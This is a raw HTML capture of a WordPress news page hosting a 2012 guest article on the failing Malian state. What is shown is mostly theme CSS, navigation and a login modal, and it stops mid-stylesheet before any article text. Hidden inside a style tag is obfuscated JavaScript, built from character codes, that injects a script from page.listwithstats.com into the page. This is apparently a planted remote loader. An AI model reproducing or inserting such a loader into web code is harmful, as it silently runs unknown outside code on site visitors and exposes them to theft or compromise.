ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/category/business/",
                    "name": "KAN LEAD"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/",
                    "name": "La Faillite de l&#8217;État Malien ? Par Jean-Joseph Agoua"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9061 single-format-standard wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 le-mali-la-faillite-etat-malien global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in KAN LEAD" class="entry-crumb" href="https://www.afrokanlife.com/category/business/">KAN LEAD</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La Faillite de l&#8217;État Malien ? Par Jean-Joseph Agoua</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9061" class="post-9061 post type-post status-publish format-standard has-post-thumbnail category-business category-politique tag-aqmi tag-balkanisation tag-cedeao tag-cote-divoire tag-democratie tag-mali tag-niger tag-tendance-afro tag-think-tank tag-touareg" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.afrokanlife.com/category/business/">KAN LEAD</a></li><li class="entry-category"><a  href="https://www.afrokanlife.com/category/business/politique/">LES REFLEXIONS</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">La Faillite de l&#8217;État Malien ? Par Jean-Joseph Agoua</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-05-07T21:18:02-04:00" >May 7, 2012</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao 